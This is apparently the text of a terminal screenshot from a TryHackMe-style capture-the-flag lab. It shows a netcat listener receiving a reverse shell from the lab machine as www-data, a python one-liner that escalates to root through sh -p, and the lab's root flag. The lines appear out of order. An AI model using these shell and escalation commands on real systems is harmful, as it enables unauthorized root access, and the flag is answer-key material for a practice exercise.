 hacking-capture@hello: ~
File Edit View Search Terminal Help
l
sh: 5: l: not found
ls
root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
clear
TERM environment variable not set.
^C
hacking-capture@hello:~$ nc -lvnp 33456
Listening on [0.0.0.0] (family 0, port 33456)
Connection from 10.10.148.128 51686 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 10:52:26 up 41 min,  0 users,  load average: 0.00, 0.00, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd root
/bin/sh: 1: cd: can't cd to root
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root